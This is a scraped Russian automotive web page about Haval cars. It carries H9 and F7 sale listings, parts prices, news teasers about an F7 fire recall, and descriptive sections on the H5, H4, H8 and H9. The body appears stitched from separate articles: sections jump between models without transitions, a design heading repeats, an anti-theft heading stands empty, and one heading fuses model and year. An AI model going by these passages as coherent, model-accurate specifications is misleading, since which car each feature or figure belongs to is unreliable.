<p>                            H9 2021</p>
<p>                            2 990 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 840 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 840 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 640 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 890 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 890 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 890 000 ₽</p>
<p>                        Москва</p>
<p>                            H9 2021</p>
<p>                            2 938 100 ₽</p>
<h2><span id="__Haval_H9">
            Запчасти и шины на Haval H9<br />
        </span></h2>
<p>                        Бампер передний Haval H9</p>
<p>
                        Цена <b>24 500 р.</b></p>
<h4><span id="_Haval_H9-2">
    Статьи о Haval H9<br />
</span></h4>
</p>
<p>
            Статьи об автомобилях Haval H9 &#8212; тест-драйвы, обзоры, опыт эксплуатации, тюнинг.</p>
<p>        Рынок новых автомобилей: сами мы семиместные;<br />
        Кроссоверы оказались на редкость кровожадным классом автомобильной фауны. От них уже серьезно пострадали внедорожники, седаны и универсалы, а компакт и прочие вэны они уничтожили почти подчистую. Отцы многодетных&#8230;
    </p>
<p>        Сравнительный тест Toyota Land Cruiser Prado и Haval H9. «Поясни за шмот»;<br />
        Haval H9 даже не с первого взгляда можно спутать с Toyota Land Cruiser Prado в легком тюнинге. Надо внимательно присматриваться, а лучше заглянуть в салон, чтобы выявить «неоригинал». Так стоит ли разоряться на «японца»,&#8230;
    </p>
<p>        Тест-драйв Toyota Land Cruiser Prado и Haval H9. Прадорожники;<br />
        Все должно было сложиться иначе&#8230; Первая попытка сравнительного теста этих соперников сорвалась по «вине» Тойоты: бензиновый Prado 2.7 вернулся из очередного похода сильно побитым. Вторую встречу мы отменили сами&#8230;</p>
<h4><span id="_Haval_H9-3">
    Новости о Haval H9<br />
</span></h4>
</p>
<p>        Great Wall превратила Tank в Cybertank;<br />
        Концерн Great Wall Motor, хорошо известный в России своими внедорожниками и пикапами, представил новую модификацию рамного внедорожника WEY Tank 300. Она получила название Cybertank, и выполнена в модном нынче стиле киберпанк.
    </p>
<p>        В гамме Haval H9 появится вариант «подзаряжаемый гибрид» (ФОТО);<br />
        Компания Haval, входящая в состав Great Wall Motor, тестирует принципиально новую версию рамного внедорожника @@Haval H9@@ — «гибрид с возможностью подзарядки от сети».
    </p>
<p>        Блогер разобрал Haval H9 и показал коррозию;<br />
        Популярный автоблогер Илья Свиридов разобрал и изучил рамный среднеразмерный внедорожник Haval H9, произведенный на тульском заводе Haval Motor.</p>
</p>
<p>Автомобильный каталог: технические характеристики, комплектации, спецификации, цены, фото.
</p>
<h2><span id="__Haval_H9-2">Сводные данные по Haval H9</span></h2>
<p>                                    Объем двигателя Haval H9                                </p>
<p>                                    Крутящий момент Haval H9                                </p>
<h2><span id="_Haval_F7">Продажа Haval F7 в Санкт-Петербурге</span></h2>
</p>
<p>
            Объявления о продаже новых и б/у авто        </p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 819 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 529 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 619 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            2 009 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            2 009 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            2 009 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 619 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 619 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 699 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 819 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 619 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 699 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 529 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 529 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 699 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 819 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2021</p>
<p>                            1 819 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2020</p>
<p>                            1 789 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2020</p>
<p>                            1 789 000 ₽</p>
<p>                        Санкт-Петербург</p>
<p>                            F7 2019</p>
<p>                            1 660 000 ₽</p>
<h2><span id="__Haval_F7">
            Запчасти и шины на Haval F7<br />
        </span></h2>
<p>                        Двигатель GW4C20 Haval F7, H6</p>
<p>
                        Цена <b>200 000 р.</b></p>
<p>                        Бампер передний Haval F7 (2018 &#8212; н. в) оригинал</p>
<p>
                        Цена <b>6 000 р.</b></p>
<p>                        Бампер задний Haval F7 Хавал Ф7 2019</p>
<p>
                        Цена <b>5 500 р.</b></p>
<p>                        Фара передняя левая Haval F7 LED</p>
<p>
                        Цена <b>46 200 р.</b></p>
<p>                        Фара передняя правая Haval F7 LED</p>
<p>
                        Цена <b>28 600 р.</b></p>
<p>                        Бампер задний Haval F7 (2019 &#8212; н. в. ) GW4B15</p>
<p>
                        Цена <b>4 000 р.</b></p>
<h4><span id="_Haval_F7-2">
    Статьи о Haval F7<br />
</span></h4>
</p>
<p>
            Статьи об автомобилях Haval F7 &#8212; тест-драйвы, обзоры, опыт эксплуатации, тюнинг.</p>
<p>        Блог Haval F7. И все-таки он умер. Как нам вывезти труп на Большую землю?;<br />
        А ведь мы верили… Верили до последнего! После того как наш «Хава» ночью поймал валун по дороге в Магадан и мгновенно истек маслом в 40-градусный мороз, мы надеялись, что удастся его оживить просто заменой пробитого&#8230;
    </p>
<p>        Блог Haval F7: как мы пробили картер Хавала в минус 40 посреди тайги и пытались выжить;<br />
        Неделю назад мы рассказывали, как убили нашего Хавейла в Оймяконском районе Якутии. Аккурат посередине дороги от Якутска до Магадана, более чем в тысяче километров от цивилизации. Пост тогда писал мой партнер по&#8230;
    </p>
<p>        Блог Haval F7. Катастрофа! «Китаец» замерзает в тысяче километров от Якутска — что нам делать?!;<br />
        Мы были всего в 8 км от Артыка, крохотного поселка в Оймяконском улусе Якутии. Позади 1100 км от Якутска — две трети нашего пути к Магадану. Три часа ночи, за бортом минус 43. Попутчики — Вадим Скрябин и Лариса Ноева — б&#8230;</p>
<h4><span id="_Haval_F7-3">
    Новости о Haval F7<br />
</span></h4>
</p>
<p>        Haval готов добровольно компенсировать владельцам стоимость сгоревших кроссоверов;<br />
        Владельцы сгоревших кроссоверов Haval F7 и F7x смогут получить компенсацию без обращения в суд. Производитель признал неисправность и готов пойти навстречу. </p>
</p>
<p>        Haval признал заводской дефект F7 и F7x, из-за которого они самовозгорались;<br />
        20 января российское представительство Haval (ООО «Хавейл Мотор Мануфэкчуринг Рус») объявило срочный отзыв всех произведенных на его тульском заводе кроссоверов F7 и F7X. Сервисная кампания затрагивает 16 075 автомобилей&#8230;
    </p>
<p>        Росстандарт проводит проверку из-за самовозгорания Haval;<br />
        Росстандарт с 12 января проводит проверку случаев самовозгорания кроссоверов Haval F7 и F7X тульской сборки. О результатах мероприятий контрольно-надзорный орган сообщит дополнительно. Если причиной признают конструктивный&#8230;</p>
<p> HAVAL F7 &#8212; брать?</p>
<h2><span id="i-7">Интерьер нового внедорожника</span></h2>
<p>В отличие от внешнего вида, салон внедорожника Haval <a href='/haval-h5/'>H5</a> выглядит современней, да и базовая комплектация стала богаче, чем тот же Hover H5. Центральный тоннель, да и в принципе, как и вся передняя панель больше напоминает Suzuki Grand Vitara второго поколения в дорестайлинге.</p>
<p>Самый верх консоли отведен под небольшой, монохромный дисплей бортового компьютера, сюда же выводится информация о расходе топлива, температура за бортом, компас, барометр и другие данные. Немного ниже расположили пару воздуховодов. Основную часть центральной консоли занял 8&#8243; дисплей мультимедийной системы на основе Android Auto. В списке функций так же числится Bluetooth, пара USB портов для подзарядки гаджетов и AUX.</p>
<p>Заканчивает центральный тоннель панель управления климат-контролем, с небольшим дисплеем по центру Здесь же расположился прикуриватель и небольшой отсек для хранения мелочей или небольшого мобильного телефона. Помимо перечисленных плюсов есть и минусы, например черные глянцевые накладки на центральную консоль. С первой минуты использования будут хорошо видны отпечатки пальцев, а со временем потертости и царапины.</p>
<p>Менее функциональным получился центральный тоннель Haval H5. В самом начале расположился рычаг механической трансмиссии (для России только с механикой). Немного ниже механический ручник, пара подстаканников и вместительный подлокотник. В отличие от центральной консоли, тоннель между передними сиденьями оказался не таким марким. Как правило, он покрыт серебристым пластиком с парой хромированных вставок.</p>
<p>Теперь о самом интерьере Haval H5, салон рассчитан на 5 посадочных мест и два ряда сидений. В зависимости от комплектации обшивка салона может быть тканевая или с эко-кожи. Как и окрас кузова, расцветка салона не особо разнообразна, ткань доступна в сером оттенке, а эко-кожа в черном. Передние сиденья Haval H5 выполнены в современном дизайне, хорошая боковая поддержка, высокая спинка и ручная или электрическая регулировка сидений. Второй ряд рассчитан на посадку трех пассажиров, в случае необходимости можно сложить в пропорции 60/40.</p>
<p>Напоследок рассмотрим водительское место Haval H5. Панель приборов доступна только аналоговая с небольшим дисплеем бортового компьютера по центру. Современней всего выглядит рулевое колесо, рассчитанное на 4 спицы. Две верхние спицы отвели под функциональные кнопки. Так же руль можно отрегулировать по высоте. Если рассматривать интерьер Haval H5 в общем, то выглядит он современно и стильно, к тому же базовая комплектация обзавелась мультимедийкой.</p>
<h2><span id="i-8">Технические характеристики</span></h2>
<p>На российском авторынке паркетник Haval H5 будет доступен покупателям с единственным 2-литровым бензомотором с турбиной, который произведен компанией Mitsubishi. В то же время, производитель предложит данный силовой агрегат в двух вариантах предельной мощности на 149 либо 177 «лошадей». Менее сильный мотор будет устанавливаться только в базовую комплектацию, в то время как более производительный двигатель может быть доступен в любом варианте Haval H5. По данным производителя, независимо от того, какая мощность будет доступна для того или иного варианта кроссовера, потребление топлива на 100 км пути не превысит 8,9 литров бензина.</p>
</p>
<p> Читайте нас:
  </p>
<p>Что касается трансмиссии, предназначенной для паркетника, то она будет представлена безальтернативной 6-скоростной «механикой». Тип ведущего привода – полный подключаемый. Тормозная система представлена дисковыми тормозами спереди и сзади, а также ручным стояночным тормозом. Ходовая часть комплектуется передней независимой подвеской на двойных рычагах, расположенных поперечно, и задней – зависимой, базирующейся на пружинах.</p>
<p>Габариты и параметры кроссовера:</p>
<ol>
<li>Размеры кузова – 4650 х 1800 х 1745 мм.</li>
<li>Количество мест в салоне – 5.</li>
<li>Масса – 1905 кг.</li>
<li>Клиренс – 204 мм.</li>
<li>Емкость бензобака – 73 литра.</li>
<li>Объем багажного отсека – от 810 литров.</li>
</ol>
<h2><span id="__Haval">Архив моделей марки Haval</span></h2>
<h4><span id="Haval_H82014">
Haval H82014 года</span></h4>
<p>В России премиальный суббренд китайской компании Great Wall известен не так давно, чего не скажешь о Китае, где у Haval более богатая история. В 2002 году дебютировал первый внедорожник Great Wall Haval, который серьезно стимулировал прогресс развития этого класса автомобилей в «Поднебесной». Спустя год модель заняла 1-й пьедестал по продажам в сегменте SUV. В 2005-м внедорожник с индексом CUV удостоился национальной награды «Автомобиль года», раскрыв все преимущества специализации компании. Технология электронного управления топливом, использованная в 2006-м впервые в Китае, перевернула стереотипы о внедорожниках, связанные с их чрезмерной прожорливостью.</p>
<p>В 2009 году на рынок выходит новый Haval H3, который заполучил значительную долю продаж благодаря сбалансированному 2-литровому двигателю. Спустя год компания выпустила модель H5 &#8212; это первый китайский внедорожник, получивший одобрение Евросоюза и всю необходимую сертификацию. В 2011-м дебютировал современный кроссовер Haval H6, основанный на высокотехнологичных конструкторских достижениях инженеров. Этой модели удалось заполучить награду «Китайский внедорожник 2012». Кроме того, Haval H6 заработал оценку 5 звезд по безопасности C-NCAP. Будучи в составе единственной китайской команды, Haval в 2013-м сумел 4-й раз покорить соревнования в Дакаре, заняв почетное 6-е место.</p>
<p>Весной 2013 года после преодоления миллионной планки продаж бренд Haval официально объявил свой новый стратегический план «Преодолеть миллион. Отправиться в новый путь». В России компания «Хавейл» официально дебютировала на ММАС 2014 вместе с тремя внедорожниками: H2, H6 и H8. Бренд поддерживает тесное сотрудничество с иностранными производителями в области проектирования двигателей, трансмиссий и многих других узлов. Haval взаимодействует с фирмами ZF, Mahle, Borgwarner, GKN, Delphi, Bosch, Continental. В среднесрочной перспективе Haval планирует добиться лидерства продаж на рынке России во внедорожном классе. В 2015 году «Хавейл» открывает в России свой первый дилерский центр и представляет два флагманских внедорожника – H8 и H9. Годом позже материнская компания Great Wall начинает тесное сотрудничество с японскими специалистами в области исследования новых технологий, безопасности, топливной экономичности. Для этих целей в «стране восходящего солнца» был создан специальный научно-исследовательский центр.
</p>
<h2><span id="i-9">Дизайн</span></h2>
<p>Среди огромного количества автомобилей, кроссовер Haval H4 2020 года выпуска выделяется своим уникальным дизайном, который позволяет ему не затеряться в широком модельном ряду одноклассников.</p>
<p>Уникальность новому Haval H4 придает, прежде всего, передняя часть кузова. Главным отличием паркетника является его оригинальная шестиугольная решетка радиатора, которая великолепно сочетается со слегка прищуренным разрезом передней оптики. Благодаря воздухозаборнику и особому расположению противотуманных и дневных ходовых огней, передний бампер выглядит легко и элегантно. Наклон капота обеспечивает хороший обзор из салона автомобиля.</p>
<p>Сбоку хорошо видны плавные линии рельефа и правильный радиус колесных арок, которые не выглядят массивными за счет использования элементов классического кроссоверного обвеса. Наклон переднего стекла и восходящая линия боковых окон подчеркивают спортивный уклон, который характерен для большинства моделей паркетников последнего поколения.</p>
<p>Большую часть кормы автомобиля занимает дверь багажного отдела. Однако за счет оригинального рельефа и правильного расположения задних фонарей она абсолютно не выделяется на общем фоне и не выглядит громоздко. Умелое сочетание различных пластиковых накладок и элементов «под хром» в компоновке заднего бампера, придают корме Хавал Н4 благородный, слегка строгий вид.</p>
<p>Внутреннее пространство автомобиля, в отличие от дизайна экстерьера, который отличается обтекаемыми внешним формами, выглядит не так впечатляюще. Довольно грубая передняя панель и громоздкая консоль выглядят явно устаревшими. Не спасает восприятие ни сенсорный монитор системы мультимедиа, ни мультифункциональный руль. Однако в плане функционала претензий нет. Несмотря на свою не высокую стоимость, кроссовер обладает достаточным количеством опций для обеспечения должного уровня комфорта.</p>
<p>Высокой оценки заслуживает качество материалов, используемых для отделки салона и уровень сборки. Удобные кресла оснащены подголовниками и имеют хорошо выраженную боковую поддержку. На заднем диване достаточно места для трех взрослых человек, а отсутствие выступающего трансмиссионного тоннеля обеспечивает свободное размещение среднего пассажира.</p>
<p>Достаточно вместительный багажный отсек имеет удобную компоновку за счет отсутствия выступающих колесных арок и вполне подойдет для транспортировки довольно объемных грузов. В случае необходимости его размер может быть увеличен за счет сложенного заднего ряда сидений.</p>
<p>
Объем топливного бака<br />
57 л</p>
<p>Длина<br />
4410 мм<br />
Ширина<br />
1845 мм<br />
Высота<br />
1695 мм<br />
Колесная база<br />
2660 мм<br />
Дорожный просвет<br />
174 мм
</p>
<h2><span id="i-10">Настройка охранных и противоугонных функций комплекса</span></h2>
<h2><span id="i-11">Дизайн</span></h2>
<p>Передняя часть получила больше всего изменений. Она венчается широкой и длинной крышкой капота. На ней присутствует небольшое количество рельефа.</p>
<p>Под ней располагается решетка радиатора, выполненная в форме трапеции. В качестве декора при ее отделке используются хромированные элементы в виде горизонтальных полос. Внутри решетки установлена сетка с мелкими ячейками. По центру воздухозаборника расположена фирменная эмблема автокомпании.</p>
<p>По обеим сторонам от решетки радиатора встроены крупные фары головной оптики, которые приобрели форму треугольника. Они наполняются только ксеноновыми лампами.</p>
<p>На обвесе переднего бампера расположились несколько воздухозаборных систем. Они служат для вентиляции воздуха под капотом и в области тормозной системы. Также здесь присутствуют прорези. В них устанавливаются большие круглые противотуманные фары. Рельефа на дверях и крыльях нет. Только колесные арки стали массивнее, что позволило оснастить внедорожник крупными колесами на дисках размером 19 дюймов.</p>
<p>Множество хромированных элементов отвечают за гармоничное восприятие облика автомобиля. Хромом украшены определенные элементы кузова:</p>
<ul>
<li>большие окна;</li>
<li>дверные ручки;</li>
<li>зеркала заднего вида;</li>
<li>полосы по нижней части дверей.</li>
</ul>
<p>Задняя часть стала более привлекательной. Крышка багажника расположена перпендикулярно дорожному полотну. На ней присутствует небольшое окно и немного рельефа. Габаритные фонари размещаются на вертикальных стойках подобно многим автомобилям аналогичного класса.</p>
<p>Обвес заднего бампера включает в себя крупную ступеньку. Она облегчает доступ в багажное отделение. Также на обвесе присутствуют противотуманные фонари и декоративная вставка из металла. Проушины позволят осуществить буксировку при возникновении такой необходимости. Под днищем располагается одиночная труба выхлопной системы.</p>
<p>Салон внедорожника ничуть не уступает его экстерьеру. Дизайнеры постарались и оснастили автомобиль качественными материалами. Здесь можно встретить премиальные материалы:</p>
<ul>
<li>приятный пластик;</li>
<li>металлы;</li>
<li>натуральную кожу;</li>
<li>дерево;</li>
<li>износостойкую ткань.</li>
</ul>
<p>Рулевое колесо очень удобное. Оно легко ложится в руки и имеет четыре спицы. На них присутствуют кнопки управления мультимедийной системой и электронными помощниками.</p>
<p>Приборная панель включает в себя два больших колодца, с помощью которых водитель сможет отслеживать скорость движения и уровень оборотов двигателя. Между датчиками встроен бортовой компьютер, отражающий информацию о состоянии тех или иных систем внедорожника.</p>
<p>Центральная консоль оснащается массой элементов управления системами автомобиля. По центру располагается большой экран мультимедийной системы. По обеим сторонам от него присутствуют вертикальные дефлекторы для подачи воздуха.</p>
<p>Чуть ниже расположился блок управления системой климат-контроля и обогрева салона. Под ним имеется блок с разъемами для подключения мобильных устройств и флеш-накопителей.</p>
<p>Тоннель между передними креслами может быть украшен пластиком, стилизованным под дерево (в минимальной комплектации) или натуральным деревом (в максимальной версии). Здесь расположились стандартные элементы:</p>
<ul>
<li>рычаг переключения коробки передач;</li>
<li>стояночный тормоз;</li>
<li>подстаканники, которые закрываются шторкой;</li>
<li>кнопки и шайбы для настройки режима шасси;</li>
<li>большой подлокотник, в котором имеется бокс для хранения вещей с функцией охлаждения (в премиальной комплектации).</li>
</ul>
<p>Хавал Н9 отлично подходит для перевозки семи человек, включая водителя. Все кресла обшиваются кожей и наполняются мягким материалом. Передний ряд комплектуется следующими опциями:</p>
<ul>
<li>боковой поддержкой;</li>
<li>обогревом;</li>
<li>охлаждением;</li>
<li>системой электронных регулировок положения спинки и вылета сиденья (в качестве дополнительной опции здесь может присутствовать массажная функция).</li>
</ul>
<p>Второй ряд представлен трехместным диваном. Он также дополняется системой обогрева и вентиляции. Из приятных опций можно отметить и регулировки в электронном режиме, и персональный климат-контроль. Третий ряд не обладает всем спектром опций, предусмотренных для первых двух рядов. Однако кресла здесь не менее удобные и комплектуются обогревом.</p>
<p>Основной упор при рестайлинге был сделан на комфорте пассажиров. В этой связи багажное отделение не может похвастаться внушительными размерами. Так, при стандартном положении третьего ряда кресел, в автомобиль получится погрузить не более 112 литров груза. Сложив последний ряд, можно добиться увеличения объема до 750 литров. При сложенном втором ряде вместимость достигает хорошего показателя в размере 1 500 литров.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="7814">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/novyj-haval/' class='title'>Haval f7 (хавал ф7)</a>

		<div class="text">
			Зарядка аккумулятора или как правильно зарядить разрядившийсяаккумулятор
Отказываться от маржи не будут



В...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/haval-h6/' class='title'>Haval h6 (хавал н6)</a>

		<div class="text">
			Технические характеристики

Силовой агрегат
Моторный список китайского внедорожника Хавал Н6 имеет 2...		</div>

	</div>


			
				
	<div class="item">

		<a href='/haval-n6-harakteristiki/' class='thumb'><img src="https://ocoolovka.ru/wp-content/uploads/b/e/d/bed96e9aa0eb7c5cfcc3adcba784b146.jpg" alt="" /></a>
							
		<a href='/haval-n6-harakteristiki/' class='title'>Haval h6 2.0d mt lux (08.2014 &#8212; 06.2018) &#8212; технические характеристики</a>

		<div class="text">
			Продажа Haval H6 в России



        
            Объявления о продаже новых и б/у авто        
    ...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/haval-h5/' class='title'>Haval h5 (хавал н5)</a>

		<div class="text">
			Настройка охранных и противоугонных функций комплекса
Поколения и года выпуска

Great Wall H5 — китайский...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/mikroavtobus-folksvagen/' class='title'>Модели volkswagen / фольксваген</a>

		<div class="text">
			Все про микроавтобусы Volkswagen

Микроавтобус – это подвид автобусов с малым размером и мощностью чаще...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ford-marki/' class='title'>Модели ford / форд</a>

		<div class="text">
			ОФИЦИАЛЬНЫЙ ДИЛЕР ФОРД В МОСКВЕ – FAVORIT MOTORS

Автомобили Ford более 100 лет являются символом надежности,...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/navel/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://ocoolovka.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='7814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lanos/' class='title'>Недостатки и преимущества шевроле ланос</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kakoj-klass/' class='title'>Классы легковых автомобилей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/masiny-biznes-klassa-spisok/' class='thumb hexed'>
							<img src="https://ocoolovka.ru/wp-content/uploads/cache/78a7b342036625515149676cb035dbec-180x180-c5f08dd6.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/masiny-biznes-klassa-spisok/' class='title'>Автомобили бизнес-класса: топ-10 самых роскошных на 2020 год</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/odorant/' class='title'>Одоранты. что это такое и зачем они нужны природному газу</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/maslo-gm/' class='title'>Масло gm dexos 2 5w30</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kabriolety/' class='title'>Топ- 20 лучших кабриолетов, доступных среднестатистическому покупателю</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-skacat-pesnu-na-flesku-s-komputera/' class='title'>Как скачать музыку на флешку бесплатно и самым простым способом</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gruzovye-masiny-foto/' class='title'>Топ-10: самые большие самосвалы и мощные тягачи в мире</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/remont-kpp-gazel/' class='title'>Процесс ремонта кпп газели своими руками разборка масло яма: фото и видео</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nedorogie-sportivnye-masiny/' class='title'>10 спортивных машин стоимостью до 7000$</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>ocoolovka<span>ru</span></a>
													<div class="slogan">Журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
<li id="menu-item-15511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15511"><a href='/privacy-policy/'>Политика конфиденциальности</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80566009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80566009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ocoolovka.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ocoolovka.ru\/wp-admin\/admin-ajax.php","post_id":"7814"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/ocoolovka.ru\/wp-admin\/admin-ajax.php","nonce":"0bfb6c1e61"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
